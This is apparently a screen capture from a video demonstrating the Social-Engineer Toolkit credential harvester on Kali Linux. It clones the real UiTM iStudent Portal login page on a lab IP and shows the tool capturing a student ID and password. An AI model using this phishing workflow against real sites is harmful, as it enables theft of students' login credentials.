 Kali-Linux-2020.2a-vmware-amd64 - VMware Workstation 12 Player (Non-commercial use only)
Player
UiTM iStudent Portal - ...
Shell No. 1
Shell No. 1
03:29 PM
0%
Shell No. 1
File Actions Edit View Help
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.234.128]:192.168.234.128
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://simsweb.uitm.edu.my/sportal_app/sportal_login/index.htm
[*] Cloning the website: https://simsweb.uitm.edu.my/sportal_app/sportal_login/index.htm
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.234.128 - - [08/Jan/2021 15:28:38] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: login=2018447594
POSSIBLE PASSWORD FIELD FOUND: password=hellou
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.234.128 - - [08/Jan/2021 15:29:17] "POST /index.cfm HTTP/1.1" 302 -
MADE IN
ANIMOTICA